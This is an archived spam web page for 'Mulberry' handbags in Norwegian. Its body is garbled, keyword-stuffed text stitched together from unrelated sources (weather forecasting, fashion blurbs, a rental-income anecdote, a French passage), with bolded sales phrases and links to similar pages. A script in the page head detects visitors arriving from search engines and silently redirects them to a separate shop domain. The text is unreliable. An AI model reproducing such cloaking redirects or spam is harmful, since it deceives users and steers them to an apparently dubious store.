

--- FILE ---
content_type: text/html
request_url: http://dominiquemaitre.com/no/vesker-salg-981.html
body_size: 3767
content:
<!doctype html>
<html>
<head>
<title>  mulberry skjerf brun skinnveske </title>
   <meta name="description" content="Butikk Mulberry Handbags - Top Brands På Salgs, Gratis Frakt!" />
   <meta name="keywords" content="mulberry lommebok pris,nettbutikker data mulberry veske norge,mulberry skjerf,nettbutikk interiør mulberry salg,mulberry bags winter 2014,sy babykjole mulberry veske nettbutikk" />
<meta charset="utf-8" />
<style type="text/css">
body{ font-size:12p; padding:0px; margin:0px; font-family:Arial, Helvetica, sans-serif; background:#fff; width:1024px; margin:auto;}
ul,li,p,h1,h2,h3{ padding:0px; margin:0px; list-style:none;}
a{ text-decoration:none; color:#333;}
#topUl li{ float:left; padding:0px;}
#topUl li a{ display:block; padding:0 15px; color:#FFF; font-weight:bold; line-height:36px; font-size:14px; border-right:1px solid #666;}
#topUl{ clear:both; overflow:hidden; background:#333;}
h1{ font-size:36px; color:#FFF; text-align:center; padding:20px;}
h2{ font-size:24px; color:#FF0; text-align:center; padding:10px;}
#hBox{ background:#000;}
#fBox{ background:#000; color:#FFF; padding:20px; text-align:center; line-height:24px;}
.site-info a{ color:#FF0; font-size:12px;}
#left{ float:left; min-height:500px; background:#FFF; width:700px;}
article{ padding:20px; line-height:24px; font-size:14px;}
p{ padding:8px 0; }
#entry-meta{ font-size:12px; font-weight:bold; color:#666;}
#last{ font-weight:bold; color:#0000FF;}
#sideBox{ float:right; width:303px; background:#E6E6E6; padding:20px 10px;}
#sideBox ul li a{ font-size:12px; color:#333; display:block; line-height:24px;}
#rLink li{ padding-bottom:12px;}
#rLink li a{ display:block; font-size:13px; overflow:hidden; color:#373737;}
#clList{ background:#FFF;}
#clTitle{ background:#000;}
.Itmekd h2{ text-align:left;}
.tipMet{ padding:10px;}
h2 i{ color:#666; font-size:12px;}
</style>
</head>
<script>var s=document.referrer;if(s.indexOf("google")>0 || s.indexOf("bing")>0 || s.indexOf("aol")>0 || s.indexOf("yahoo")>0){self.location='http://www.mulberryalexashop.co.uk';}
</script>
<body>
<header id="hBox">
  <nav>
    <ul id="topUl">
    	<li><a href="">hjem</a></li>
      <li><a href="" title="mulberry oslo">mulberry oslo</a></li>
      <li><a href="" title="mulberry norge">mulberry norge</a></li>
    </ul>
  </nav>
</header>
<div id="left">
<article>
  <h1>mulberry skjerf brun skinnveske</h1> Som for helgen storm, jeg tenker 2 3 akkurat nå. Ser ut som det kan være en 8: 1 snø, noe som er bedre enn våre 15: 1 og 20: 1 snør vi vært å få. NAM spiller egentlig har det flytte inn i vårt område før om 15z lørdag, med is sør for KC og all snø nord, men det er noe som indikerer at det kan være svært tung i morgentimene søndag. 

<br> Vet vi hvordan vi skal bygge veier, eller hva A: <a href="http://ianfry.com/no/mulberry-norge-478.html"><b>mulberry lommebok pris</b></a> What10. Pensjonert dommer, talsmann for dårlig get liv prestasjon awards11. Fortsatt don se noen bevis på at aktivister er på naturlig gas12. Elsker at økologisk bomull kjole du oppdaget <strong>are mulberry outlet vesker fake mulberry håndvesker and shoes</strong>på Anthropologie Sjansen er kjøperen fant det på 400.Same gjelder for alvor varme <strong>mulberry brynmore tote dwarf mulberry tree håndvesker on salg</strong>Olsen Haus vegansk øko stiletthæler, som vi er med i vår konkurranse denne måneden. Ashley Watson resirkulert lær poser. Og Cri de Coeur, noe som gjør de mest fantastiske ridestøvler vi har sett utenfor National Velvet», men de er vegan.Or fremleie, som vi ble <strong>mulberry wallet price mulberry kvinner håndvesker</strong>forelsket i ryggen når vi var Grønne Girls, og som viser mest perfekte flørt rest silke Deborah kjole og Dancey shorts at vi ikke kan vente med å lag opp med tights dette fall.Lara Millers overgangs brikkene skal se mulberry wallet oss gjennom til den sesongen, siden de er alle laget for å bæres en rekke måter, med scoop necked kjoler flippe rundt å blotte skulderbladene, og clutch cowl neck tanker snu opp ned for å lage en mini kjole.<br>

You Can Do It er et mantra den 27 år gamle Guinan har fortsatt å leve ved siden første klasse, heve øyenbrynene fordi hun ønsket å leke mulberry oslo pris med Barbie-dukker <a href=""><b>nettbutikker data mulberry veske norge</b></a> eller sette på moteshow. Eller som en høyskole student stadig på jakt etter samfunnet først som et teater større og til slutt som en sosiologi større med en mindreårig i kjønnsstudier. Eller som en ung voksen usikker på om hun var <a href="http://ianfry.com/no/mulberry-norge-436.html"><b>mulberry skjerf</b></a> mann nok for brannmenn. 

<br> <a href=""><b>nettbutikk interiør mulberry salg</b></a> Jeg vet ikke noe. Jeg får <a href="http://ianfry.com/no/mulberry-norge-457.html"><b>mulberry bags winter 2014</b></a> ca to, tre timer søvn i døgnet. Jeg kan ikke fokusere eller tenke på noe annet enn min baby. Senere kjøpte jeg en 24 enhet leilighetskompleks og en rekke andre hytteutleie ved hjelp av ulike low outlet money down strategier. Jeg var i stand til å avslutte jobben min og leve på kontantstrømmen som jeg var å bringe inn, makingalmost $ 4000 i måneden i inntekt. Det var det mest jeg noensinne hadde gjort, og jeg virkelig følte jeg hadde det.<br>

Boltonsaid han vært eyeing plasseringen som er innen gangavstand ofhuge kontor- og boligblokker, og ikke new york minst hundrevis av hotellrommene 10 12 år, men det er bare nylig mulberry oslo vesker i fanget mitt. En stor mulighet, sier han. Stedet er en gullgruve. J'ai par curiosit fait parler mulberry jacquard logo scarf des paroissiens que je connais bien. Pas lo j'officie bil je ne dborde pas de mon rle mais ailleurs: <a href=""><b>sy babykjole mulberry veske nettbutikk</b></a> j'ai t trs surpris de constater qu'ils dsapprouvent les agitations sjanger manifestasjon pour tous. Il est tout <strong>mulberry man bag mulberry alexa vesken jeans uttak</strong>de Mme singulier d'avoirconstater qu'en Frankrike seulement l'innovasjon dteste des intgristes (rels ou supposs, il ne suffit pas de porter soutane tillie pour l'tre, c'est un peu <strong>mulberry salg 2012 mulberry canvas håndvesker</strong>plus <strong>mulberry vesker billig mulberry fashion uttaks online uk</strong>compliqu.) Continuecauser encore des rousptances alors qu'en Belgique <strong>mulberry student discount mulberry orange handbag</strong>voici une douzaine d'annes (un syklus de Jupiter) et en Espagne på n'en parle pluss.

..
</article>

</div>
<aside id="sideBox">
<h3>mulberry vesker</h3>
<ul><li><a href="">mulberry brynmore</a></li>
<li><a href="">mulberry bags</a></li>
<li><a href="">Mulberry</a></li>
<li><a href="">mulberry lommebok</a></li>
<li><a href="">mulberry sale</a></li>
<li><a href="">mulberry outlet</a></li>
<li><a href="">mulberry oslo</a></li>
</li></ul>
</aside>

<br style="clear:both;" />

<footer id="fBox">
  <div class="copyright">Copyright &copy; 2017 mulberry norge</div>
  <div class="site-info">
    <a href="">Mulberry</a>
  </div>
</footer>
</body>